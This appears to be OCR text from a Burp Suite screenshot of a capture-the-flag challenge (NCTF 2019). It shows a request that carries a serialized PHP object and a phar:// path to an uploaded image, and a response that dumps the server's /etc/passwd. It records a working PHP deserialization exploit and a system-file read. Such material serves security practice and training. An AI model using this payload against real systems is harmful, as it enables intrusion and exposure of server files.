 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40004 ?
Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%22
1%22%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:40004/
Cookie: BD_UPN=13314752; __wzd599edeb860aa6503959c=1574664542|f0ea583d6a98;
__wzdf44eab6b8bf2ce38500c=1574664755|a0387813f475;
__wzd275677e97f247b5ecca1=1574666015|a513019a963a
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
name=phar://uploads/0333cf8ef2.jpeg&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 25 Nov 2019 13:00:38 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 1185
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/0333cf8ef2.jpeg): failed to open stream: phar
error: file &quot;&quot; in phar &quot;uploads/0333cf8ef2.jpeg&quot; cannot be empty in
<b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 1,403 bytes | 38 millis